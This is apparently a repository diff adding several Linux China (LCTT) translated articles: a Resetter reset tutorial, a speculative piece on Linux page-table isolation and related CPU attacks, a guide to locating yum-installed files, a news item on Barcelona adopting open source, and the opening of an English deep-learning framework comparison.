说到这里,让我们安装和使用 Resetter。我将在 [Elementary OS Loki][5] 平台展示。
|
||||
|
||||
### 安装
|
||||
|
||||
有几种方法可以安装 Resetter。我选择的方法是通过 `gdebi` 辅助应用程序,为什么?因为它将获取安装所需的所有依赖项。首先,我们必须安装这个特定的工具。打开终端窗口并发出命令:
|
||||
|
||||
```
|
||||
sudo apt install gdebi
|
||||
```
|
||||
|
||||
一旦安装完毕,请将浏览器指向 [Resetter 下载页面][6],并下载该软件的最新版本。一旦下载完毕,打开文件管理器,导航到下载的文件,然后单击(或双击,这取决于你如何配置你的桌面) `resetter_XXX-stable_all.deb` 文件(XXX 是版本号)。`gdebi` 应用程序将会打开(图 1)。点击安装包按钮,输入你的 `sudo` 密码,接下来 Resetter 将开始安装。
|
||||
|
||||
|
||||
![gdebi][8]
|
||||
|
||||
*图 1:利用 gdebi 安装 Resetter*
|
||||
|
||||
当安装完成,准备接下来的操作。
|
||||
|
||||
### 使用 Resetter
|
||||
|
||||
**记住,在这之前,必须备份数据。别怪我没提醒你。**
|
||||
|
||||
从终端窗口发出命令 `sudo resetter`。您将被提示输入 `sudo`密码。一旦 Resetter 打开,它将自动检测您的发行版(图 2)。
|
||||
|
||||
![Resetter][11]
|
||||
|
||||
*图 2:Resetter 主窗口*
|
||||
|
||||
我们将通过自动重置来测试 Resetter 的流程。从主窗口,点击 Automatic Reset(自动复位)。这款应用将提供一个明确的警告,它将把你的操作系统(我的实例,Elementary OS 0.4.1 Loki)重新设置为出厂默认状态(图 3)。
|
||||
|
||||
![警告][13]
|
||||
|
||||
*图 3:在继续之前,Resetter 会警告您。 *
|
||||
|
||||
|
||||
单击“Yes”,Resetter 会显示它将删除的所有包(图 4)。如果您没有问题,单击 OK,重置将开始。
|
||||
|
||||
![移除软件包][15]
|
||||
|
||||
*图 4:所有要删除的包,以便将 Elementary OS 重置为出厂默认值。*
|
||||
|
||||
在重置过程中,应用程序将显示一个进度窗口(图 5)。根据安装的数量,这个过程不应该花费太长时间。
|
||||
|
||||
![进度][17]
|
||||
|
||||
*图 5:Resetter 进度窗口*
|
||||
|
||||
当过程完成时,Resetter 将显示一个新的用户名和密码,以便重新登录到新重置的发行版(图 6)。
|
||||
|
||||
![新用户][19]
|
||||
|
||||
*图 6:新用户及密码*
|
||||
|
||||
单击 OK,然后当提示时单击“Yes”以重新启动系统。当提示登录时,使用 Resetter 应用程序提供给您的新凭证。成功登录后,您需要重新创建您的原始用户。该用户的主目录仍然是完整的,所以您需要做的就是发出命令 `sudo useradd USERNAME` ( USERNAME 是用户名)。完成之后,发出命令 `sudo passwd USERNAME` (USERNAME 是用户名)。使用设置的用户/密码,您可以注销并以旧用户的身份登录(使用在重新设置操作系统之前相同的家目录)。
|
||||
|
||||
### 我的成果
|
||||
|
||||
我必须承认,在将密码添加到我的老用户(并通过使用 `su` 命令切换到该用户进行测试)之后,我无法使用该用户登录到 Elementary OS 桌面。为了解决这个问题,我登录了 Resetter 所创建的用户,移动了老用户的家目录,删除了老用户(使用命令 `sudo deluser jack`),并重新创建了老用户(使用命令 `sudo useradd -m jack`)。
|
||||
|
||||
这样做之后,我检查了原始的家目录,只发现了用户的所有权从 `jack.jack` 变成了 `1000.1000`。利用命令 `sudo chown -R jack.jack /home/jack`,就可以容易的修正这个问题。教训是什么?如果您使用 Resetter 并发现无法用您的老用户登录(在您重新创建用户并设置一个新密码之后),请确保更改用户的家目录的所有权限。
|
||||
|
||||
在这个问题之外,Resetter 在将 Elementary OS Loki 恢复到默认状态方面做了大量的工作。虽然 Resetter 处在测试中,但它是一个相当令人印象深刻的工具。试一试,看看你是否有和我一样出色的成绩。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linux.com/learn/intro-to-linux/2017/12/set-ubuntu-derivatives-back-default-resetter
|
||||
|
||||
作者:[Jack Wallen][a]
|
||||
译者:[stevenzdg988](https://github.com/stevenzdg988)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linux.com/users/jlwallen
|
||||
[1]:https://github.com/gaining/Resetter
|
||||
[2]:https://github.com/gaining
|
||||
[3]:https://github.com
|
||||
[4]:mailto:gaining7@outlook.com
|
||||
[5]:https://elementary.io/
|
||||
[6]:https://github.com/gaining/Resetter/releases/tag/v1.1.3-stable
|
||||
[7]:/files/images/resetter1jpg-0
|
||||
[8]:https://www.linux.com/sites/lcom/files/styles/rendered_file/public/resetter_1_0.jpg?itok=3c_qrApr (gdebi)
|
||||
[9]:/licenses/category/used-permission
|
||||
[10]:/files/images/resetter2jpg
|
||||
[11]:https://www.linux.com/sites/lcom/files/styles/rendered_file/public/resetter_2.jpg?itok=bmawiCYJ (Resetter)
|
||||
[12]:/files/images/resetter3jpg
|
||||
[13]:https://www.linux.com/sites/lcom/files/styles/rendered_file/public/resetter_3.jpg?itok=2wlbC3Ue (warning)
|
||||
[14]:/files/images/resetter4jpg-1
|
||||
[15]:https://www.linux.com/sites/lcom/files/styles/rendered_file/public/resetter_4_1.jpg?itok=f2I3noDM (remove packages)
|
||||
[16]:/files/images/resetter5jpg
|
||||
[17]:https://www.linux.com/sites/lcom/files/styles/rendered_file/public/resetter_5.jpg?itok=3FYs5_2S (progress)
|
||||
[18]:/files/images/resetter6jpg
|
||||
[19]:https://www.linux.com/sites/lcom/files/styles/rendered_file/public/resetter_6.jpg?itok=R9SVZgF1 (new username)
|
||||
[20]:https://training.linuxfoundation.org/linux-courses/system-administration-training/introduction-to-linux
|
||||
@ -0,0 +1,139 @@
|
||||
关于 Linux 页面表隔离补丁的神秘情况
|
||||
=====
|
||||
|
||||
**[本文勘误与补充][1]**
|
||||
|
||||
_长文预警:_ 这是一个目前严格限制的、禁止披露的安全 bug(LCTT 译注:目前已经部分披露),它影响到目前几乎所有实现虚拟内存的 CPU 架构,需要硬件的改变才能完全解决这个 bug。通过软件来缓解这种影响的紧急开发工作正在进行中,并且最近在 Linux 内核中已经得以实现,并且,在 11 月份,在 NT 内核中也开始了一个类似的紧急开发。在最糟糕的情况下,软件修复会导致一般工作负载出现巨大的减速(LCTT 译注:外在表现为 CPU 性能下降)。这里有一个提示,攻击会影响虚拟化环境,包括 Amazon EC2 和 Google 计算引擎,以及另外的提示是,这种精确的攻击可能涉及一个新的 Rowhammer 变种(LCTT 译注:一个由 Google 安全团队提出的 DRAM 的安全漏洞,在文章的后面部分会简单介绍)。
|
||||
|
||||
我一般不太关心安全问题,但是,对于这个 bug 我有点好奇,而一般会去写这个主题的人似乎都很忙,要么就是知道这个主题细节的人会保持沉默。这让我在新年的第一天(元旦那天)花了几个小时深入去挖掘关于这个谜团的更多信息,并且我将这些信息片断拼凑到了一起。
|
||||
|
||||
注意,这是一件相互之间高度相关的事件,因此,它的主要描述都是猜测,除非过一段时间,它的限制禁令被取消。我所看到的,包括涉及到的供应商、许多争论和这种戏剧性场面,将在限制禁令取消的那一天出现。
|
||||
|
||||
### LWN
|
||||
|
||||
这个事件的线索出现于 12 月 20 日 LWN 上的 [内核页面表的当前状况:页面隔离][2]这篇文章。从文章语气上明显可以看到这项工作的紧急程度,内核的核心开发者紧急加入了 [KAISER 补丁系列][3]的开发——它由奥地利的 [TU Graz][4] 的一组研究人员首次发表于去年 10 月份。
|
||||
|
||||
这一系列的补丁的用途从概念上说很简单:为了阻止运行在用户空间的进程在进程页面表中通过映射得到内核空间页面的各种攻击方式,它可以很好地阻止了从非特权的用户空间代码中识别到内核虚拟地址的攻击企图。
|
||||
|
||||
这个小组在描述 KAISER 的论文《[KASLR 已死:KASLR 永存][5]》摘要中特别指出,当用户代码在 CPU 上处于活动状态的时候,在内存管理硬件中删除所有内核地址空间的信息。
|
||||
|
||||
这个补丁集的魅力在于它触及到了核心,内核的全部基柱(以及与用户空间的接口),显然,它应该被最优先考虑。遍观 Linux 中内存管理方面的变化,通常某个变化的首次引入会发生在该改变被合并的很久之前,并且,通常会进行多次的评估、拒绝、以及因各种原因爆发争论的一系列过程。
|
||||
|
||||
而 KAISER(就是现在的 KPTI)系列(从引入到)被合并还不足三个月。
|
||||
|
||||
### ASLR 概述
|
||||
|
||||
从表面上看,这些补丁设计以确保<ruby>地址空间布局随机化<rt>Address Space Layout Randomization</rt></ruby>(ASLR)仍然有效:这是一个现代操作系统的安全特性,它试图将更多的随机位引入到公共映射对象的地址空间中。
|
||||
|
||||
例如,在引用 `/usr/bin/python` 时,动态链接将对系统的 C 库、堆、线程栈、以及主要的可执行文件进行排布,去接受随机分配的地址范围:
|
||||
|
||||
```
|
||||
$ bash -c ‘grep heap /proc/$$/maps’
|
||||
019de000-01acb000 rw-p 00000000 00:00 0 [heap]
|
||||
$ bash -c 'grep heap /proc/$$/maps’
|
||||
023ac000-02499000 rw-p 00000000 00:00 0 [heap]
|
||||
```
|
||||
注意两次运行的 bash 进程的堆(heap)的开始和结束偏移量上的变化。
|
||||
|
||||
如果一个缓存区管理的 bug 将导致攻击者可以去覆写一些程序代码指向的内存地址,而那个地址之后将在程序控制流中使用,这样这种攻击者就可以使控制流转向到一个包含他们所选择的内容的缓冲区上。而这个特性的作用是,对于攻击者来说,使用机器代码来填充缓冲区做他们想做的事情(例如,调用 `system()` C 库函数)将更困难,因为那个函数的地址在不同的运行进程上不同的。
|
||||
|
||||
这是一个简单的示例,ASLR 被设计用于去保护类似这样的许多场景,包括阻止攻击者了解有可能被用来修改控制流的程序数据的地址或者实现一个攻击。
|
||||
|
||||
KASLR 是应用到内核本身的一个 “简化的” ASLR:在每个重新引导的系统上,属于内核的地址范围是随机的,这样就使得,虽然被攻击者操控的控制流运行在内核模式上,但是,他们不能猜测到为实现他们的攻击目的所需要的函数和结构的地址,比如,定位当前进程的数据段,将活动的 UID 从一个非特权用户提升到 root 用户,等等。
|
||||
|
||||
### 坏消息:缓减这种攻击的软件运行成本过于贵重
|
||||
|
||||
之前的方式,Linux 将内核的内存映射到用户内存的同一个页面表中的主要原因是,当用户的代码触发一个系统调用、故障、或者产生中断时,就不需要改变正在运行的进程的虚拟内存布局。
|
||||
|
||||
因为它不需要去改变虚拟内存布局,进而也就不需要去清洗掉(flush)依赖于该布局的与 CPU 性能高度相关的缓存(LCTT 译注:意即如果清掉这些高速缓存,CPU 性能就会下降),而主要是通过 <ruby>[转换查找缓冲器][6]<rt>Translation Lookaside Buffer</rt></ruby>(TLB)(LCTT 译注:TLB ,将虚拟地址转换为物理地址)。
|
||||
|
||||
随着页面表分割补丁的合并,内核每次开始运行时,需要将内核的缓存清掉,并且,每次用户代码恢复运行时都会这样。对于大多数工作负载,在每个系统调用中,TLB 的实际总损失将导致明显的变慢:[@grsecurity 测量的一个简单的案例][7],在一个最新的 AMD CPU 上,Linux `du -s` 命令变慢了 50%。
|
||||
|
||||
### 34C3
|
||||
|
||||
在今年的 CCC 大会上,你可以找到 TU Graz 的另外一位研究人员,《[描述了一个纯 Javascript 的 ASLR 攻击][8]》,通过仔细地掌握 CPU 内存管理单元的操作时机,遍历了描述虚拟内存布局的页面表,来实现 ASLR 攻击。它通过高度精确的时间掌握和选择性回收的 CPU 缓存行的组合方式来实现这种结果,一个运行在 web 浏览器的 Javascript 程序可以找回一个 Javascript 对象的虚拟地址,使得可以利用浏览器内存管理 bug 进行接下来的攻击。(LCTT 译注:本文作者勘误说,上述链接 CCC 的讲演与 KAISER 补丁完全无关,是作者弄错了)
|
||||
|
||||
因此,从表面上看,我们有一组 KAISER 补丁,也展示了解除 ASLR 化地址的技术,并且,这个展示使用的是 Javascript,它很快就可以在一个操作系统内核上进行重新部署。
|
||||
|
||||
### 虚拟内存概述
|
||||
|
||||
在通常情况下,当一些机器码尝试去加载、存储、或者跳转到一个内存地址时,现代的 CPU 必须首先去转换这个 _虚拟地址_ 到一个 _物理地址_ ,这是通过遍历一系列操作系统托管的数组(被称为页面表)的方式进行的,这些数组描述了虚拟地址和安装在这台机器上的物理内存之间的映射。
|
||||
|
||||
在现代操作系统中,虚拟内存可能是最重要的强大特性:它可以避免什么发生呢?例如,一个濒临死亡的进程崩溃了操作系统、一个 web 浏览器 bug 崩溃了你的桌面环境、或者一个运行在 Amazon EC2 中的虚拟机的变化影响了同一台主机上的另一个虚拟机。
|
||||
|
||||
这种攻击的原理是,利用 CPU 上维护的大量的缓存,通过仔细地操纵这些缓存的内容,它可以去推测内存管理单元的地址,以去访问页面表的不同层级,因为一个未缓存的访问将比一个缓存的访问花费更长的时间(以实时而言)。通过检测页面表上可访问的元素,它可能能够恢复在 MMU(LCTT 译注:存储器管理单元)忙于解决的虚拟地址中的大部分比特(bits)。
|
||||
|
||||
### 这种动机的证据,但是不用恐慌
|
||||
|
||||
我们找到了动机,但是到目前为止,我们并没有看到这项工作引进任何恐慌。总的来说,ASLR 并不能完全缓减这种风险,并且也是一道最后的防线:仅在这 6 个月的周期内,即便是一个没有安全意识的人也能看到一些关于解除(unmasking) ASLR 化的指针的新闻,并且,实际上这种事从 ASLR 出现时就有了。
|
||||
|
||||
单独的修复 ASLR 并不足于去描述这项工作高优先级背后的动机。
|
||||
|
||||
### 它是硬件安全 bug 的证据
|
||||
|
||||
通过阅读这一系列补丁,可以明确许多事情。
|
||||
|
||||
第一,正如 [@grsecurity 指出][9] 的,代码中的一些注释已经被编辑掉了(redacted),并且,描述这项工作的附加的主文档文件已经在 Linux 源代码树中看不到了。
|
||||
|
||||
通过检查代码,它以运行时补丁的方式构建,在系统引导时仅当内核检测到是受影响的系统时才会被应用,与对臭名昭著的 [Pentium F00F bug][10] 的缓解措施,使用完全相同的机制:
|
||||
|
||||

|
||||
|
||||
### 更多的线索:Microsoft 也已经实现了页面表的分割
|
||||
|
||||
通过对 FreeBSD 源代码的一个简单挖掘可以看出,目前,其它的自由操作系统没有实现页面表分割,但是,通过 [Alex Ioniscu 在 Twitter][11] 上的提示,这项工作已经不局限于 Linux 了:从 11 月起,公开的 NT 内核也已经实现了同样的技术。
|
||||
|
||||
### 猜测:Rowhammer
|
||||
|
||||
对 TU Graz 研究人员的工作的进一步挖掘,我们找到这篇 《[当 rowhammer 仅敲一次][12]》,这是 12 月 4 日通告的一个 [新的 Rowhammer 攻击的变种][13]:
|
||||
|
||||
> 在这篇论文中,我们提出了新的 Rowhammer 攻击和漏洞的原始利用方式,表明即便是组合了所有防御也没有效果。我们的新攻击技术,对一个位置的反复 “敲打”(hammering),打破了以前假定的触发 Rowhammer bug 的前提条件。
|
||||
|
||||
快速回顾一下,Rowhammer 是多数(全部?)种类的商业 DRAM 的一类根本性问题,比如,在普通的计算机中的内存上。通过精确操作内存中的一个区域,这可能会导致内存该区域存储的相关(但是逻辑上是独立的)内容被毁坏。效果是,Rowhammer 可能被用于去反转内存中的比特(bits),使未经授权的用户代码可以访问到,比如,这个比特位描述了系统中的其它代码的访问权限。
|
||||
|
||||
我发现在 Rowhammer 上,这项工作很有意思,尤其是它反转的位接近页面表分割补丁时,但是,因为 Rowhammer 攻击要求一个目标:你必须知道你尝试去反转的比特在内存中的物理地址,并且,第一步是得到的物理地址可能是一个虚拟地址,就像在 KASLR 中的解除(unmasking)工作。
|
||||
|
||||
### 猜测:它影响主要的云供应商
|
||||
|
||||
在我能看到的内核邮件列表中,除了该子系统维护者的名字之外,e-mail 地址属于 Intel、Amazon 和 Google 的雇员,这表示这两个大的云计算供应商对此特别感兴趣,这为我们提供了一个强大的线索,这项工作很大的可能是受虚拟化安全驱动的。
|
||||
|
||||
它可能会导致产生更多的猜测:虚拟机 RAM 和由这些虚拟机所使用的虚拟内存地址,最终表示为在主机上大量的相邻的数组,那些数组,尤其是在一个主机上只有两个租户的情况下,在 Xen 和 Linux 内核中是通过内存分配来确定的,这样可能会有(准确性)非常高的可预测行为。
|
||||
|
||||
### 最喜欢的猜测:这是一个提升特权的攻击
|
||||
|
||||
把这些综合到一起,我并不难预测,可能是我们在 2018 年会使用的这些存在提升特权的 bug 的发行版,或者类似的系统推动了如此紧急的进展,并且在补丁集的抄送列表中出现如此多的感兴趣者的名字。
|
||||
|
||||
最后的一个趣闻,虽然我在阅读补丁集的时候没有找到我要的东西,但是,在一些代码中标记,paravirtual 或者 HVM Xen 是不受此影响的。
|
||||
|
||||
### 吃瓜群众表示 2018 将很有趣
|
||||
|
||||
这些猜想是完全有可能的,它离实现很近,但是可以肯定的是,当这些事情被公开后,那将是一个非常令人激动的几个星期。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://pythonsweetness.tumblr.com/post/169166980422/the-mysterious-case-of-the-linux-page-table
|
||||
|
||||
作者:[python sweetness][a]
|
||||
译者:[qhwdw](https://github.com/qhwdw)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://pythonsweetness.tumblr.com/
|
||||
[1]:http://pythonsweetness.tumblr.com/post/169217189597/quiet-in-the-peanut-gallery
|
||||
[2]:https://linux.cn/article-9201-1.html
|
||||
[3]:https://lwn.net/Articles/738975/
|
||||
[4]:https://www.iaik.tugraz.at/content/research/sesys/
|
||||
[5]:https://gruss.cc/files/kaiser.pdf
|
||||
[6]:https://en.wikipedia.org/wiki/Translation_lookaside_buffer
|
||||
[7]:https://twitter.com/grsecurity/status/947439275460702208
|
||||
[8]:https://www.youtube.com/watch?v=ewe3-mUku94
|
||||
[9]:https://twitter.com/grsecurity/status/947147105684123649
|
||||
[10]:https://en.wikipedia.org/wiki/Pentium_F00F_bug
|
||||
[11]:https://twitter.com/aionescu/status/930412525111296000
|
||||
[12]:https://www.tugraz.at/en/tu-graz/services/news-stories/planet-research/singleview/article/wenn-rowhammer-nur-noch-einmal-klopft/
|
||||
[13]:https://arxiv.org/abs/1710.00551
|
||||
[14]:http://pythonsweetness.tumblr.com/post/169166980422/the-mysterious-case-of-the-linux-page-table
|
||||
[15]:http://pythonsweetness.tumblr.com/
|
||||
|
||||
|
||||
@ -0,0 +1,161 @@
|
||||
在 CentOS/RHEL 上查找 yum 安裝的软件的位置
|
||||
======
|
||||
|
||||
**我已经在 CentOS/RHEL 上[安装了 htop][1] 。现在想知道软件被安装在哪个位置。有没有简单的方法能找到 yum 软件包安装的目录呢?**
|
||||
|
||||
[yum 命令][2] 是可交互的、基于 rpm 的 CentOS/RHEL 的开源软件包管理工具。它会帮助你自动地完成以下操作:
|
||||
|
||||
1. 核心系统文件更新
|
||||
2. 软件包更新
|
||||
3. 安装新的软件包
|
||||
4. 删除旧的软件包
|
||||
5. 查找已安装和可用的软件包
|
||||
|
||||
和 `yum` 相似的软件包管理工具有: [apt-get 命令][3] 和 [apt 命令][4]。
|
||||
|
||||
### yum 安装软件包的位置
|
||||
|
||||
处于演示的目的,我们以下列命令安装 `htop`:
|
||||
|
||||
```
|
||||
# yum install htop
|
||||
```
|
||||
|
||||
要列出名为 htop 的 yum 软件包安装的文件,运行下列 `rpm` 命令:
|
||||
|
||||
```
|
||||
# rpm -q {packageNameHere}
|
||||
# rpm -ql htop
|
||||
```
|
||||
|
||||
示例输出:
|
||||
|
||||
```
|
||||
/usr/bin/htop
|
||||
/usr/share/doc/htop-2.0.2
|
||||
/usr/share/doc/htop-2.0.2/AUTHORS
|
||||
/usr/share/doc/htop-2.0.2/COPYING
|
||||
/usr/share/doc/htop-2.0.2/ChangeLog
|
||||
/usr/share/doc/htop-2.0.2/README
|
||||
/usr/share/man/man1/htop.1.gz
|
||||
/usr/share/pixmaps/htop.png
|
||||
```
|
||||
|
||||
### 如何使用 repoquery 命令查看由 yum 软件包安装的文件位置
|
||||
|
||||
首先使用 [yum 命令][2] 安装 yum-utils 软件包:
|
||||
|
||||
```
|
||||
# yum install yum-utils
|
||||
```
|
||||
|
||||
示例输出:
|
||||
|
||||
```
|
||||
Resolving Dependencies
|
||||
--> Running transaction check
|
||||
---> Package yum-utils.noarch 0:1.1.31-42.el7 will be installed
|
||||
--> Processing Dependency: python-kitchen for package: yum-utils-1.1.31-42.el7.noarch
|
||||
--> Processing Dependency: libxml2-python for package: yum-utils-1.1.31-42.el7.noarch
|
||||
--> Running transaction check
|
||||
---> Package libxml2-python.x86_64 0:2.9.1-6.el7_2.3 will be installed
|
||||
---> Package python-kitchen.noarch 0:1.1.1-5.el7 will be installed
|
||||
--> Finished Dependency Resolution
|
||||
|
||||
Dependencies Resolved
|
||||
|
||||
=======================================================================================
|
||||
Package Arch Version Repository Size
|
||||
=======================================================================================
|
||||
Installing:
|
||||
yum-utils noarch 1.1.31-42.el7 rhui-rhel-7-server-rhui-rpms 117 k
|
||||
Installing for dependencies:
|
||||
libxml2-python x86_64 2.9.1-6.el7_2.3 rhui-rhel-7-server-rhui-rpms 247 k
|
||||
python-kitchen noarch 1.1.1-5.el7 rhui-rhel-7-server-rhui-rpms 266 k
|
||||
|
||||
Transaction Summary
|
||||
=======================================================================================
|
||||
Install 1 Package (+2 Dependent packages)
|
||||
|
||||
Total download size: 630 k
|
||||
Installed size: 3.1 M
|
||||
Is this ok [y/d/N]: y
|
||||
Downloading packages:
|
||||
(1/3): python-kitchen-1.1.1-5.el7.noarch.rpm | 266 kB 00:00:00
|
||||
(2/3): libxml2-python-2.9.1-6.el7_2.3.x86_64.rpm | 247 kB 00:00:00
|
||||
(3/3): yum-utils-1.1.31-42.el7.noarch.rpm | 117 kB 00:00:00
|
||||
---------------------------------------------------------------------------------------
|
||||
Total 1.0 MB/s | 630 kB 00:00
|
||||
Running transaction check
|
||||
Running transaction test
|
||||
Transaction test succeeded
|
||||
Running transaction
|
||||
Installing : python-kitchen-1.1.1-5.el7.noarch 1/3
|
||||
Installing : libxml2-python-2.9.1-6.el7_2.3.x86_64 2/3
|
||||
Installing : yum-utils-1.1.31-42.el7.noarch 3/3
|
||||
Verifying : libxml2-python-2.9.1-6.el7_2.3.x86_64 1/3
|
||||
Verifying : yum-utils-1.1.31-42.el7.noarch 2/3
|
||||
Verifying : python-kitchen-1.1.1-5.el7.noarch 3/3
|
||||
|
||||
Installed:
|
||||
yum-utils.noarch 0:1.1.31-42.el7
|
||||
|
||||
Dependency Installed:
|
||||
libxml2-python.x86_64 0:2.9.1-6.el7_2.3 python-kitchen.noarch 0:1.1.1-5.el7
|
||||
|
||||
Complete!
|
||||
```
|
||||
|
||||
### 如何列出通过 yum 安装的命令?
|
||||
|
||||
现在可以使用 `repoquery` 命令:
|
||||
|
||||
```
|
||||
# repoquery --list htop
|
||||
```
|
||||
|
||||
或者:
|
||||
|
||||
```
|
||||
# repoquery -l htop
|
||||
```
|
||||
|
||||
示例输出:
|
||||
|
||||
[![yum where is package installed][5]][5]
|
||||
|
||||
*使用 repoquery 命令确定 yum 包安装的路径*
|
||||
|
||||
你也可以使用 `type` 命令或者 `command` 命令查找指定二进制文件的位置,例如 `httpd` 或者 `htop` :
|
||||
|
||||
```
|
||||
$ type -a httpd
|
||||
$ type -a htop
|
||||
$ command -V htop
|
||||
```
|
||||
|
||||
### 关于作者
|
||||
|
||||
作者是 nixCraft 的创始人,是经验丰富的系统管理员并且是 Linux 命令行脚本编程的教练。他拥有全球多行业合作的经验,客户包括 IT,教育,安防和空间研究。他的联系方式:[Twitter][6]、 [Facebook][7]、 [Google+][8]。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.cyberciti.biz/faq/yum-determining-finding-path-that-yum-package-installed-to/
|
||||
|
||||
作者:[cyberciti][a]
|
||||
译者:[cyleung](https://github.com/cyleung)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux 中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.cyberciti.biz
|
||||
[1]:https://www.cyberciti.biz/faq/centos-redhat-linux-install-htop-command-using-yum/
|
||||
[2]:https://www.cyberciti.biz/faq/rhel-centos-fedora-linux-yum-command-howto/ (See Linux/Unix yum command examples for more info)
|
||||
[3]:https://www.cyberciti.biz/tips/linux-debian-package-management-cheat-sheet.html (See Linux/Unix apt-get command examples for more info)
|
||||
[4]:https://www.cyberciti.biz/faq/ubuntu-lts-debian-linux-apt-command-examples/ (See Linux/Unix apt command examples for more info)
|
||||
[5]:https://www.cyberciti.biz/media/new/faq/2018/01/yum-where-is-package-installed.jpg
|
||||
[6]:https://twitter.com/nixcraft
|
||||
[7]:https://facebook.com/nixcraft
|
||||
[8]:https://plus.google.com/+CybercitiBiz
|
||||
|
||||
|
||||
@ -0,0 +1,62 @@
|
||||
巴塞罗那城放弃微软,转向 Linux 和开源
|
||||
=============
|
||||
|
||||
> 概述:巴塞罗那城市管理署已为从其现存的来自微软和专有软件的系统转换到 Linux 和开源软件规划好路线图。
|
||||
|
||||
西班牙报纸 [El País][1] 日前报道,[巴塞罗那城][2]已在迁移其计算机系统至开源技术的进程中。
|
||||
|
||||
根据该新闻报道,巴塞罗那城计划首先用开源应用程序替换掉所有的用户端应用。所有的专有软件都会被替换,最后仅剩下 Windows,而最终它也会被一个 Linux 发行版替代。
|
||||
|
||||
![BarcelonaSave][image-1]
|
||||
|
||||
### 巴塞罗那将会在 2019 年春季全面转换到开源
|
||||
|
||||
巴塞罗那城已经计划来年将其软件预算的 70% 投入到开源软件中。根据其城市议会技术和数字创新委员会委员 Francesca Bria 的说法,这一转换的过渡期将会在 2019 年春季本届城市管理署的任期结束前完成。
|
||||
|
||||
### 迁移旨在帮助 IT 人才
|
||||
|
||||
为了完成向开源的迁移,巴塞罗那城将会在中小企业中探索 IT 相关的项目。另外,城市管理署将吸纳 65 名新的开发者来构建软件以满足特定的需求。
|
||||
|
||||
设想中的一项重要项目,是开发一个在线的数字市场平台,小型企业将会利用其参加公开招标。
|
||||
|
||||
### Ubuntu 将成为替代的 Linux 发行版
|
||||
|
||||
由于巴塞罗那已经运行着一个 1000 台规模的基于 Ubuntu 桌面的试点项目,Ubuntu 可能会成为替代 Windows 的 Linux 发行版。新闻报道同时披露,Open-Xchange 将会替代 Outlook 邮件客户端和 Exchange 邮件服务器,而 Firefox 与 LibreOffice 将会替代 Internet Explorer 与微软 Office。
|
||||
|
||||
### 巴塞罗那市政当局成为首个参与「<ruby>公共资产,公共代码<rt>Public Money, Public Code</rt></ruby>」运动的当局
|
||||
|
||||
凭借此次向开源项目迁移,巴塞罗那市政当局成为首个参与欧洲的「[<ruby>公共资产,公共代码<rt>Public Money, Public Code</rt></ruby>](3)」运动的当局。
|
||||
|
||||
[欧洲自由软件基金会](4)发布了一封[公开信](5),倡议公共筹资的软件应该是自由的,并发起了这项运动。已有超过 15,000 人和 100 家组织支持这一号召。你也可以支持一个,只需要[签署请愿书](6)并且为开源发出你的声音。
|
||||
|
||||
### 资金永远是一个理由
|
||||
|
||||
根据 Bria 的说法,从 Windows 到开源软件的迁移,就已开发的程序可以被部署在西班牙或世界上的其他地方当局而言,促进了重复利用。显然,这一迁移也是为了防止大量的金钱被花费在专有软件上。
|
||||
|
||||
### 你的想法如何?
|
||||
|
||||
对于开源社区来讲,巴塞罗那的迁移是一场已经赢得的战争,也是一个有利条件。当[慕尼黑选择回归微软的怀抱](7)时,这一消息是开源社区十分需要的。
|
||||
|
||||
你对巴塞罗那转向开源有什么开发?你有预见到其他欧洲城市也跟随这一变化吗?在评论中和我们分享你的观点吧。
|
||||
|
||||
*來源: [Open Source Observatory][8]*
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
via: https://itsfoss.com/barcelona-open-source/
|
||||
|
||||
作者:[Derick Sullivan M. Lobga][a]
|
||||
译者:[Purling Nayuki](https://github.com/PurlingNayuki)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://itsfoss.com/author/derick/
|
||||
[1]:https://elpais.com/ccaa/2017/12/01/catalunya/1512145439_132556.html
|
||||
[2]:https://en.wikipedia.org/wiki/Barcelona
|
||||
[image-1]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2018/01/barcelona-city-animated.jpg
|
||||
[3]:https://publiccode.eu/
|
||||
[4]:https://fsfe.org/
|
||||
[5]:https://publiccode.eu/openletter/
|
||||
[6]:https://creativecommons.org/2017/09/18/sign-petition-public-money-produce-public-code/
|
||||
[7]:https://itsfoss.com/munich-linux-failure/
|
||||
[8]:https://joinup.ec.europa.eu/news/public-money-public-code
|
||||
@ -0,0 +1,76 @@
|
||||
Deep learning wars: Facebook-backed PyTorch vs Google's TensorFlow
|
||||
======
|
||||
The rapid rise of tools and techniques in Artificial Intelligence and Machine learning of late has been astounding. Deep Learning, or "Machine learning on steroids" as some say, is one area where data scientists and machine learning experts are spoilt for choice in terms of the libraries and frameworks available. A lot of these frameworks are Python-based, as Python is a more general-purpose and a relatively easier language to work with. [Theano][1], [Keras][2] [TensorFlow][3] are a few of the popular deep learning libraries built on Python, developed with an aim to make the life of machine learning experts easier.
|
||||
|
||||
